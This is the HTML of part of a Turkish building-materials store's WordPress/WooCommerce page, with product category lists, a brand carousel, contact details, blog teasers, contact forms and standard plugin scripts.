<strong>8- Endüstriyel Tiner</strong></p>
<li>Poliüretan Tiner
<li>Yol Çizgi Boyası Tineri<br />
<strong>9 -Tiner &#8211; Macun &#8211; Tutkal Çeşitleri</strong></p>
<li>Sentetik Tiner
<li>Sellozik Tiner
<li>Ahşap Tutkalı
<li>Dış Cephe Macun
<li>İç Cephe Macunu
<li>Ahşap Koruyucu Vernik
<li>Yat Verniği<br />
</div> </div></div><div  class="ui--accordion-item ui--gradient ui--gradient-grey on--hover ui-row ui--accordion-state-closed accordion-1-4"><a href="#accordion-1-4" class="ui--accordion-item-title heading"><div><span class="ui--accordion-item-title-text">Nalburiye ve Hırdavat Malzemeleri</span></div></a><div id="accordion-1-4" class="ui--accordion-item-content"> <div class="auto-format ui--animation"><li>Asma Kilitler
<li>Bahçe Hortumları
<li>Bantlar
<li>El Aletleri
<li>Fırça Çeşitleri
<li>Flex Çapak Taşları
<li>Halat Ve İpler
<li>Kapı Kilitleri
<li>Kesme Taşları
<li>Mastik Çeşitleri
<li>Matkap Ucu Çeşitleri
<li>Merdiven Çeşitleri
<li>Poliüretan Köpük Çeşitleri
<li>Rulo Çeşitleri
<li>Sanayi Hortumları
<li>Silikon Çeşitleri
<li>Silikon,Sosis Tabanca Çeşitleri
<li>Sosis Çeşitleri
<li>Spatula Çeşitleri
<li>Su Depoları
<li>Takım Çantaları
<li>Tekerler
<li>Testere Çeşitleri
<li>Zımpara Çeşitleri<br />
</div> </div></div><div  class="ui--accordion-item ui--gradient ui--gradient-grey on--hover ui-row ui--accordion-state-closed accordion-1-5"><a href="#accordion-1-5" class="ui--accordion-item-title heading"><div><span class="ui--accordion-item-title-text">Su Yalıtım Ürünleri</span></div></a><div id="accordion-1-5" class="ui--accordion-item-content"> <div class="auto-format ui--animation"></div> </div></div><div  class="ui--accordion-item ui--gradient ui--gradient-grey on--hover ui-row ui--accordion-state-closed accordion-1-6"><a href="#accordion-1-6" class="ui--accordion-item-title heading"><div><span class="ui--accordion-item-title-text">Isı Yalıtım Ürünlenleri</span></div></a><div id="accordion-1-6" class="ui--accordion-item-content"> <div class="auto-format ui--animation"></div> </div></div><div  class="ui--accordion-item ui--gradient ui--gradient-grey on--hover ui-row ui--accordion-state-closed accordion-1-7"><a href="#accordion-1-7" class="ui--accordion-item-title heading"><div><span class="ui--accordion-item-title-text">Tesisat Alt Yapı ve Sulama Malzemeleri</span></div></a><div id="accordion-1-7" class="ui--accordion-item-content"> <div class="auto-format ui--animation"></div> </div></div><div  class="ui--accordion-item ui--gradient ui--gradient-grey on--hover ui-row last-item ui--accordion-state-closed accordion-1-8"><a href="#accordion-1-8" class="ui--accordion-item-title heading"><div><span class="ui--accordion-item-title-text">İş Güvenliği Malzemeleri</span></div></a><div id="accordion-1-8" class="ui--accordion-item-content"> <div class="auto-format ui--animation"></div> </div></div></div></div></div> 

 <div   class="ui-column span6">
			<div class="gmap-wrapper ui--animation clearfix" style="height: 400px;">
				<div class="gmap-wrap-holder" style="height: 400px;"></div>
				<div id="gmap-Yvdh" class="gmap clearfix" style="height: 400px;" data-gmap-options="{&quot;zoom&quot;:12,&quot;maptype&quot;:&quot;ROADMAP&quot;,&quot;doubleclickzoom&quot;:true,&quot;scrollwheel&quot;:true,&quot;address&quot;:&quot;&quot;,&quot;latitude&quot;:0,&quot;longitude&quot;:0,&quot;markers&quot;:[{&quot;html&quot;:&quot;&quot;,&quot;address&quot;:&quot;Mehmet Akif Mahallesi, Ezgi Sk. No:2, 34782 Dudullu Osb\/\u00c7ekmek\u00f6y\/\u0130stanbul&quot;,&quot;latitude&quot;:0,&quot;longitude&quot;:0,&quot;popup&quot;:false}],&quot;controls&quot;:false,&quot;stylers&quot;:[]}"></div>
				
			</div>
			</div> 

</div> 
<div  id="section-8wp3r" class="fullwidth-content ui--section clearfix section-8wp3r color--dark" style="margin-top: 42px;  margin-bottom: -12px;"><div  class="ui--section-content"><div class="container"><div  class="ui--animation-in make--fx--appear ui--pass clearfix" data-fx="fx--appear" data-delay="250" data-start-delay="0"><div class="ui--client-list-wrapper ui--animation ui-row clearfix"><div class="ui--client-list ui--box ui-row clearfix ui--carousel" data-options="{&quot;effect&quot;:&quot;slide&quot;,&quot;auto_rotate&quot;:&quot;1&quot;,&quot;animation_loop&quot;:&quot;0&quot;,&quot;rotate_time&quot;:0,&quot;arrows&quot;:false,&quot;disable_on_mobile&quot;:false}"><div class="slides"><div class="ui-row row">
 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-makita.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-marshall.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-nuh.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-ode.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

</div> 
<div class="ui-row row">
 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-newkim.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-onalt-alci.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-onduline.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-polisan.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

</div> 
<div class="ui-row row">
 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-rigips.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-rubi.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-sika.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-stoper.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

</div> 
<div class="ui-row row">
 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-uks.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-weber.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-yalteks.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

</div> 
</div></div><div class="ui--shadow ui--shadow-type-8  clearfix"><img src="https://www.sonmezleryapimarket.com/wp-content/themes/sonmezler/includes/modules/module.shadow/shadows/shadow-8.png" alt="shadow" /></div></div></div></div></div></div><!-- /.fullwidth-container -->

	</div></div><!-- /.container --></div><!-- /#page-content -->
        
	<footer class="ui-dark">

				<div id="footer-widgets">
			<div class="container">

							<div id="footer-widgets-row1">
					<div class="ui-row row">
						
													<aside class="widget-area span6">
								<div id="cloudfw_mailchimp-2" class="widget widget-footer widget_cloudfw_mailChimp"><h4 class="footer-widget-title ui--widget-title">Abone <strong>Bülteni</strong></h4>
											<p>Yeni ürün ve kampanyalarımızdan haberdar olmak için abone bültenimize kayıt olun..</p>
					
					<!-- Begin MailChimp Signup Form -->
					<div id="mc_embed_signup">
						<form action="/" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>

						<div class="ui--mailchimp mc-field-group">
							<input type="email" value="" name="EMAIL" placeholder="E-posta Adresi" class="required email" id="mce-EMAIL">
							<button type="submit" value="Kayıt Ol" name="subscribe" id="mc-embedded-subscribe" class="btn btn-primary">Kayıt Ol</button>
						</div>
							<div id="mce-responses" class="clearfix">
								<div class="response" id="mce-error-response" style="display:none"></div>
								<div class="response" id="mce-success-response" style="display:none"></div>
							</div>
						</form>
					</div>

					<!--End mc_embed_signup-->

					
				</div>							</aside>
				        
						
													<aside class="widget-area span3">
								<div id="widget_cloudfw_blog_list-3" class="widget widget-footer widget_cloudfw_blog_list"><h4 class="footer-widget-title ui--widget-title">Son Yazılar</h4><div id="blog-1" class="ui--blog ui--blog-wrapper ui--pass" data-layout="mini" data-columns="1"><div class="ui--carousel clearfix" data-options="{&quot;effect&quot;:&quot;slide&quot;,&quot;auto_rotate&quot;:&quot;0&quot;,&quot;animation_loop&quot;:&quot;FALSE&quot;,&quot;arrows&quot;:true,&quot;rotate_time&quot;:0,&quot;animate&quot;:true}"><div class="slides"><div class="ui--blog-item ui--animation ui--accent-gradient-hover-parent clearfix layout--mini-carousel"><div class="ui--blog-side ui--blog-date ui--accent-gradient-hover-parent ui--box"><h3><span class="ui--blog-date-day ui--accent-gradient-hover">26</span></h3><h6 class="ui--blog-date-month ui--gradient ui--gradient-grey"><span>Nis</span></h6></div><div class="ui--blog-content-wrapper"><div class="ui--blog-header"><h3 class="ui--blog-title entry-title"><a class="ui--blog-link" href="https://www.sonmezleryapimarket.com/courtesy-of-cupid-a-magical-middle-grade-rom-com-review/">Courtesy of Cupid: A Magical Middle-Grade Rom-Com Review</a></h3></div><div class="ui--blog-content">Review of Courtesy of Cupid, a Magical Romance

In the enchanting ...</div><div class="ui--blog-readmore more-link"><a class="btn btn-small btn-secondary muted" href="https://www.sonmezleryapimarket.com/courtesy-of-cupid-a-magical-middle-grade-rom-com-review/">Daha Fazla</a></div></div></div><div class="ui--blog-item ui--animation ui--accent-gradient-hover-parent clearfix layout--mini-carousel"><div class="ui--blog-side ui--blog-date ui--accent-gradient-hover-parent ui--box"><h3><span class="ui--blog-date-day ui--accent-gradient-hover">23</span></h3><h6 class="ui--blog-date-month ui--gradient ui--gradient-grey"><span>Haz</span></h6></div><div class="ui--blog-content-wrapper"><div class="ui--blog-header"><h3 class="ui--blog-title entry-title"><a class="ui--blog-link" href="https://www.sonmezleryapimarket.com/insaat-malzemeleri/">İnşaat Malzemeleri</a></h3></div><div class="ui--blog-content">
 Kaba inşaat malzemeleri nelerdirİnşaat malzemeleri inşaatın temelinin açılmasından sonra ...</div><div class="ui--blog-readmore more-link"><a class="btn btn-small btn-secondary muted" href="https://www.sonmezleryapimarket.com/insaat-malzemeleri/">Daha Fazla</a></div></div></div><div class="ui--blog-item ui--animation ui--accent-gradient-hover-parent clearfix layout--mini-carousel"><div class="ui--blog-side ui--blog-date ui--accent-gradient-hover-parent ui--box"><h3><span class="ui--blog-date-day ui--accent-gradient-hover">26</span></h3><h6 class="ui--blog-date-month ui--gradient ui--gradient-grey"><span>Ara</span></h6></div><div class="ui--blog-content-wrapper"><div class="ui--blog-header"><h3 class="ui--blog-title entry-title"><a class="ui--blog-link" href="https://www.sonmezleryapimarket.com/tasdelen-nalbur/">Taşdelen Nalbur</a></h3></div><div class="ui--blog-content"> </div><div class="ui--blog-readmore more-link"><a class="btn btn-small btn-secondary muted" href="https://www.sonmezleryapimarket.com/tasdelen-nalbur/">Daha Fazla</a></div></div></div><div class="ui--blog-item ui--animation ui--accent-gradient-hover-parent clearfix layout--mini-carousel"><div class="ui--blog-side ui--blog-date ui--accent-gradient-hover-parent ui--box"><h3><span class="ui--blog-date-day ui--accent-gradient-hover">06</span></h3><h6 class="ui--blog-date-month ui--gradient ui--gradient-grey"><span>Kas</span></h6></div><div class="ui--blog-content-wrapper"><div class="ui--blog-header"><h3 class="ui--blog-title entry-title"><a class="ui--blog-link" href="https://www.sonmezleryapimarket.com/kaba-insaat-malzemeleri-eski/">kaba inşaat malzemeleri nelerdir</a></h3></div><div class="ui--blog-content">&nbsp;
İnşaat malzemeleri nelerdir ?
İnşaat malzemeleri inşaatın temelinin açılmasından sonra kullanılacak ...</div><div class="ui--blog-readmore more-link"><a class="btn btn-small btn-secondary muted" href="https://www.sonmezleryapimarket.com/kaba-insaat-malzemeleri-eski/">Daha Fazla</a></div></div></div><div class="ui--blog-item ui--animation ui--accent-gradient-hover-parent clearfix layout--mini-carousel"><div class="ui--blog-side ui--blog-date ui--accent-gradient-hover-parent ui--box"><h3><span class="ui--blog-date-day ui--accent-gradient-hover">18</span></h3><h6 class="ui--blog-date-month ui--gradient ui--gradient-grey"><span>Eki</span></h6></div><div class="ui--blog-content-wrapper"><div class="ui--blog-header"><h3 class="ui--blog-title entry-title"><a class="ui--blog-link" href="https://www.sonmezleryapimarket.com/sultanbeyli-nalbur/">Sultanbeyli Nalbur</a></h3></div><div class="ui--blog-content">Sultanbeyli nalbur hizmeti veren firmamız,

Yapısal kimyasal ürünler,

Su yalıtım ürünleri,

Isı yalıtım ürünleri,

İnşaat ...</div><div class="ui--blog-readmore more-link"><a class="btn btn-small btn-secondary muted" href="https://www.sonmezleryapimarket.com/sultanbeyli-nalbur/">Daha Fazla</a></div></div></div><div class="ui--blog-item ui--animation ui--accent-gradient-hover-parent clearfix layout--mini-carousel"><div class="ui--blog-side ui--blog-date ui--accent-gradient-hover-parent ui--box"><h3><span class="ui--blog-date-day ui--accent-gradient-hover">27</span></h3><h6 class="ui--blog-date-month ui--gradient ui--gradient-grey"><span>Haz</span></h6></div><div class="ui--blog-content-wrapper"><div class="ui--blog-header"><h3 class="ui--blog-title entry-title"><a class="ui--blog-link" href="https://www.sonmezleryapimarket.com/austrotherm-yalitim-malzemeleri/">Austrotherm Yalıtım Malzemeleri Stoklarımızda</a></h3></div><div class="ui--blog-content">Sönmezler yapı, ürün stoklarına 'AUSTROTHERM YALITIM Malzemeleri' zengin ürün yelpazesini ...</div><div class="ui--blog-readmore more-link"><a class="btn btn-small btn-secondary muted" href="https://www.sonmezleryapimarket.com/austrotherm-yalitim-malzemeleri/">Daha Fazla</a></div></div></div><div class="ui--blog-item ui--animation ui--accent-gradient-hover-parent clearfix layout--mini-carousel"><div class="ui--blog-side ui--blog-date ui--accent-gradient-hover-parent ui--box"><h3><span class="ui--blog-date-day ui--accent-gradient-hover">27</span></h3><h6 class="ui--blog-date-month ui--gradient ui--gradient-grey"><span>Haz</span></h6></div><div class="ui--blog-content-wrapper"><div class="ui--blog-header"><h3 class="ui--blog-title entry-title"><a class="ui--blog-link" href="https://www.sonmezleryapimarket.com/aceser-su-armaturleri/">Aceser Su Armatürleri Stoklarımızda</a></h3></div><div class="ui--blog-content">Sönmezler yapı, ürün stoklarına 'ACESER SU ARMATÜRLERİ' zengin ürün yelpazesini ...</div><div class="ui--blog-readmore more-link"><a class="btn btn-small btn-secondary muted" href="https://www.sonmezleryapimarket.com/aceser-su-armaturleri/">Daha Fazla</a></div></div></div><div class="ui--blog-item ui--animation ui--accent-gradient-hover-parent clearfix layout--mini-carousel"><div class="ui--blog-side ui--blog-date ui--accent-gradient-hover-parent ui--box"><h3><span class="ui--blog-date-day ui--accent-gradient-hover">27</span></h3><h6 class="ui--blog-date-month ui--gradient ui--gradient-grey"><span>Haz</span></h6></div><div class="ui--blog-content-wrapper"><div class="ui--blog-header"><h3 class="ui--blog-title entry-title"><a class="ui--blog-link" href="https://www.sonmezleryapimarket.com/all-alci-urunleri-stoklarimizda/">ALL Alçı Ürünleri Stoklarımızda</a></h3></div><div class="ui--blog-content">Alçı üretici firması 'ALL Alçı' ürünleri stoklarımıza girmiştir. Toptan alımlarınız için ...</div><div class="ui--blog-readmore more-link"><a class="btn btn-small btn-secondary muted" href="https://www.sonmezleryapimarket.com/all-alci-urunleri-stoklarimizda/">Daha Fazla</a></div></div></div><div class="ui--blog-item ui--animation ui--accent-gradient-hover-parent clearfix layout--mini-carousel"><div class="ui--blog-side ui--blog-date ui--accent-gradient-hover-parent ui--box"><h3><span class="ui--blog-date-day ui--accent-gradient-hover">27</span></h3><h6 class="ui--blog-date-month ui--gradient ui--gradient-grey"><span>Haz</span></h6></div><div class="ui--blog-content-wrapper"><div class="ui--blog-header"><h3 class="ui--blog-title entry-title"><a class="ui--blog-link" href="https://www.sonmezleryapimarket.com/is-guvenligi-malzemeleri/">İş Güvenliği Malzemeleri</a></h3></div><div class="ui--blog-content">İş yerinde güvenlik bilinçli personel ve kaliteli donanımla sağlanır. Bu ...</div><div class="ui--blog-readmore more-link"><a class="btn btn-small btn-secondary muted" href="https://www.sonmezleryapimarket.com/is-guvenligi-malzemeleri/">Daha Fazla</a></div></div></div><div class="ui--blog-item ui--animation ui--accent-gradient-hover-parent clearfix layout--mini-carousel last-item"><div class="ui--blog-side ui--blog-date ui--accent-gradient-hover-parent ui--box"><h3><span class="ui--blog-date-day ui--accent-gradient-hover">27</span></h3><h6 class="ui--blog-date-month ui--gradient ui--gradient-grey"><span>Haz</span></h6></div><div class="ui--blog-content-wrapper"><div class="ui--blog-header"><h3 class="ui--blog-title entry-title"><a class="ui--blog-link" href="https://www.sonmezleryapimarket.com/hirdavat/">Hırdavat</a></h3></div><div class="ui--blog-content">Sonmezler yapı market Bosh El Aletleri, Makita El Aletleri ve  Wonder El ...</div><div class="ui--blog-readmore more-link"><a class="btn btn-small btn-secondary muted" href="https://www.sonmezleryapimarket.com/hirdavat/">Daha Fazla</a></div></div></div></div></div></div></div>							</aside>
				        
						
													<aside class="widget-area span3">
								<div id="tag_cloud-4" class="widget widget-footer widget_tag_cloud"><h4 class="footer-widget-title ui--widget-title">Etiket Bulutu</h4><div class="tagcloud"><a href="https://www.sonmezleryapimarket.com/tag/kaba-insaat-malzemeleri/" class="tag-cloud-link tag-link-53 tag-link-position-1" style="font-size: 7pt;">Kaba İnşaat Malzemeleri</a>
<a href="https://www.sonmezleryapimarket.com/tag/insaat-malzemeleri/" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 7pt;">İnşaat Malzemeleri</a></div>
</div>							</aside>
				        
											</div>
				</div>

			

												<div class="footer-widgets-row-separator ui--footer-seperator-color"></div>
				
				<div id="footer-widgets-row2">
					<div class="ui-row row">
						
													<aside class="widget-area span3">
								<div id="text-2" class="widget widget-footer widget_text">			<div class="textwidget"><p><div class="ui--image-wrap clearfix"><img  id="ui--image-11" class="ui--image ui--animation" src="https://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/sonmez-2018-logo.png" alt="" title="" data-at2x=""/></div>&lt;p ?php&gt;</p>
<p>Sönmezler yapı market, inşaat sektörünün tüm ihtayaçlarını karşılayacak malzemelerin satışını yapmaktadır. Satışını yaptığı tüm ürünlerin yetkili ana bayisidir</p>
<p><strong><i class="ui--icon fontawesome-phone" style="margin-right: 5px;"></i>Tel:</strong> +90(216) 641 0628<br />
<strong><i class="ui--icon fontawesome-print" style="margin-right: 5px;"></i>Fax:</strong> +90(216) 641 0629<br />
<strong><i class="ui--icon fontawesome-envelope-alt" style="margin-right: 5px;"></i>E-mail:</strong> info@sonmezleryapimarket.com</p>
</div>
		</div>							</aside>
				        
						
													<aside class="widget-area span3">
								<div id="linkcat-0" class="widget widget-footer widget_links"><h4 class="footer-widget-title ui--widget-title">Yer imleri</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.sonmezleryapimarket.com/kartal-nalbur">Kartal Nalbur</a></li>
<li><a href="http://www.sonmezleryapimarket.com/beykoz-nalbur">Beykoz Nalbur</a></li>
<li><a href="http://www.sonmezleryapimarket.com/atasehir-nalbur">Ataşehir Nalbur</a></li>
<li><a href="http://www.sonmezleryapimarket.com/kadikoy-nalbur">Kadıköy Nalbur</a></li>
<li><a href="http://www.sonmezleryapimarket.com/cekmekoy-nalbur/" title="Çekmeköy Nalbur, Çekmeköy Hırdavatçı">Çekmeköy Nalbur</a></li>

	</ul>
</div>
							</aside>
				        
						
													<aside class="widget-area span3">
								<div id="nav_menu-3" class="widget widget-footer widget_nav_menu"><h4 class="footer-widget-title ui--widget-title">Link</h4><div class="menu-insaat-malzemeleri-container"><ul id="menu-insaat-malzemeleri" class="menu"><li id="menu-item-7024" class="menu-item menu-item-type-custom menu-item-object-custom depth-0 to-right"><a href="http://www.sonmezleryapimarket.com/insaat-malzemeleri/">İnşaat Malzemeleri</a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-custom menu-item-object-custom depth-0 to-right"><a href="http://www.sonmezleryapimarket.com/kaba-insaat-malzemeleri">Kaba İnşaat Malzemeleri</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-custom menu-item-object-custom depth-0 to-right"><a href="http://www.sonmezleryapimarket.com/kaba-insaat-malzemeleri">Yapı Kimyasal Malzemeler</a></li>
<li id="menu-item-7027" class="menu-item menu-item-type-custom menu-item-object-custom depth-0 to-right"><a href="http://www.sonmezleryapimarket.com/kaba-insaat-malzemeleri">Isı Yalıtım Malzemeleri</a></li>
</ul></div></div>							</aside>
				        
						
													<aside class="widget-area span3">
								<div id="text-10" class="widget widget-footer widget_text"><h4 class="footer-widget-title ui--widget-title">İletişim</h4>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f7012-o1" lang="tr-TR" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/#wpcf7-f7012-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7012" /><br />
<input type="hidden" name="_wpcf7_version" value="5.0.3" /><br />
<input type="hidden" name="_wpcf7_locale" value="tr_TR" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7012-o1" /><br />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><label> Epostanız (gerekli)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Mesajınız<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="Gönder" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div>
</form>
</div>
</div>
		</div>							</aside>
				        
											</div>
				</div>

			
			</div>
		</div>
									<div id="footer-bottom" class="">
				<div class="container">
											<div id="footer-texts" class="pull-left"><strong>Sönmezler Yapı Market - İnşaat Malzemeleri</strong> -Web Desing Mehmet ÇOK © 2026</div>
					
									</div>
			</div>
		
	</footer>

	
		</div><!-- /#page-wrap -->

</div><!-- /#main-container -->

	<div id="side-panel" class="ui-row" style="display: none;">
	    		<div id="ui--side-content-widget-1">
			<h3><strong>İletişim Formu</strong></h3>
			<div role="form" class="wpcf7" id="wpcf7-f5657-o2" lang="tr-TR" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/#wpcf7-f5657-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5657" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="tr_TR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5657-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><label> Adınız (gerekli)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Epostanız (gerekli)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Konu<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> İletiniz<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="Gönder" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>		</div>
			<div id="ui--side-content-widget-2">
			<h3><strong></strong></h3>
					</div>
			<div id="ui--side-content-widget-3">
			<h3><strong></strong></h3>
					</div>
		<div id="ui--side-cart-widget">
		<h3><strong>Sepet</strong></h3>
		<div id="ui--side-cart" class="woocommerce">
			

	<p class="woocommerce-mini-cart__empty-message">Sepetinizde ürün bulunmuyor.</p>



		</div>
	</div>
	    	</div>

</div><!-- /#side-panel-pusher -->

<div class="ui--fixed-button position--right "><a class="btn btn-normal btn-icon-left ui--side-panel btn-primary ui--animation" data-target="ui--side-content-widget-1" href="javascript:;" style=""><i class="ui--icon fontawesome-envelope icon-inline-block" style="font-size: 24px;  width: 28px;  height: 28px;"></i></a> </div>	<script type="text/javascript">
		jQuery(document).ready(function() {
			if ( jQuery.isFunction(jQuery.fn.UItoTop) ) {
				jQuery().UItoTop({
					text: '<i class="fontawesome-angle-up px24"></i>',
					min: 200,
					inDelay:600,
					outDelay:400,
					scrollSpeed: 500,
					containerID: 'toTop',
					className: 'btn btn-primary',
					containerHoverID: 'toTopHover',
				});
			}
		});
	</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
				<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<script type='text/javascript' src='https://www.sonmezleryapimarket.com/wp-content/themes/sonmezler/lib/js/app.min.js?ver=2.7.5'></script>
<script type='text/javascript' src='https://www.sonmezleryapimarket.com/wp-content/themes/sonmezler/includes/modules/module.to_top/source/to_top.js?ver=2.7.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.sonmezleryapimarket.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"L\u00fctfen robot olmad\u0131\u011f\u0131n\u0131z\u0131 do\u011frulay\u0131n."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sonmezleryapimarket.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepeti g\u00f6r\u00fcnt\u00fcle","cart_url":"https:\/\/www.sonmezleryapimarket.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sonmezleryapimarket.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.4'></script>
<script type='text/javascript' src='https://www.sonmezleryapimarket.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.sonmezleryapimarket.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sonmezleryapimarket.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_42f82dc5aeaed2954c2134137f5e826d","fragment_name":"wc_fragments_42f82dc5aeaed2954c2134137f5e826d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sonmezleryapimarket.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.4'></script>
<script type='text/javascript' src='https://www.sonmezleryapimarket.com/wp-content/themes/sonmezler/lib/js/woocommerce.min.js?ver=2.7.5'></script>
